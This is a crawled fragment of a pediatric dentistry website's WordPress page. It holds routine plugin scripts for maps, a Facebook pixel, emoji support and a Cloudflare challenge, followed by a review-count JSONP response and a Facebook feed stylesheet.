<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2" id="google-maps-builder-infowindows-js"></script>
<script type="text/javascript" id="google-maps-builder-plugin-script-js-extra">
/* <![CDATA[ */
var gmb_data = {"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https://www.google.com/intl/en_us/mapfiles/close.gif"}};
//# sourceURL=google-maps-builder-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2" id="google-maps-builder-plugin-script-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2" id="google-maps-builder-maps-icons-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcQuizCatEnabled = ["true"];
var fcaPcEvents = [];
var fcaPcPost = {"title":"Significance of Fluoride for Oral Health","type":"post","id":"1878","categories":["child's oral health care","Fluoride treatment"]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://www.joyfulsmilespediatricdentistry.com/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"b163be8761","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.joyfulsmilespediatricdentistry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.joyfulsmilespediatricdentistry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3a2f9e9f9bb071',t:'MTc2OTM2OTQzNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/reviews_schema?reviewsRef=0a6c83c2e9b7cc0a48d3ca8e65bffd24ecd9ee66&callback=jsonp_0a6c83c2e9b7cc0a48d3ca8e65bffd24ecd9ee66_0
body_size: -39
content:
jsonp_0a6c83c2e9b7cc0a48d3ca8e65bffd24ecd9ee66_0({"reviewsRef":"0a6c83c2e9b7cc0a48d3ca8e65bffd24ecd9ee66","rating":5,"reviews":972,"schemaName":"Joyful Smiles Pediatric Dentistry of Bradley-Bradley","success":true})

--- FILE ---
content_type: text/css
request_url: https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/easy-facebook-feed/css/eff_style.css?8&ver=6.9
body_size: 135
content:
.eff-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px}.eff-panel p{padding:0;margin:0 0 10px 0}.eff-panel .eff-panel-heading{border-top-right-radius:3px;border-top-left-radius:3px;background-color:#f5f5f5;border-left:1px;border-top:1px;border-right:1px;border-bottom:0;border-style:solid;border-color:#ddd;overflow:hidden;height:40px}.eff-panel .eff-panel-heading a{margin-left:10px;overflow:hidden;line-height:40px !important}.eff-panel .eff-panel-heading img{margin:0;float:left;height:40px}.eff-panel .eff-panel-body{border:1px #ddd solid;padding:15px}.eff-panel .eff-panel-body p{overflow:hidden}.eff-panel .eff-panel-body>p>a{white-space:nowrap}.eff-panel .eff-panel-body .eff-panel-link{border:1px #ddd solid;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.eff-panel .eff-panel-body .eff-panel-link p{font-weight:lighter}.eff-panel .eff-panel-body .eff-panel-link p,.eff-panel .eff-panel-body .eff-panel-link h6{margin:10px;padding:0}.eff-panel .eff-panel-body img{width:100%;height:auto}.eff-panel .eff-panel-footer{padding:0 10px;background-color:#f5f5f5;border-left:1px;border-top:0;border-bottom:1px;border-right:1px;border-style:solid;border-color:#ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;overflow:hidden;height:40px;line-height:40px}.eff-panel .eff-panel-footer .eff-time{float:left;margin-left:5px}.eff-panel .eff-panel-footer .eff-time i{margin-right:5px;color:#777777}.eff-panel .eff-panel-footer .eff-view{float:right}.eff-panel .eff-panel-footer .eff-view a{margin-right:5px}.eff-panel .eff-panel-footer .eff-view a i{margin-right:5px;color:#777777}.eff-error{border:1px dotted black;background:#FDF2AB;padding:20px}.eff-error h5{color:red;margin:0}.eff-error p{margin:0}
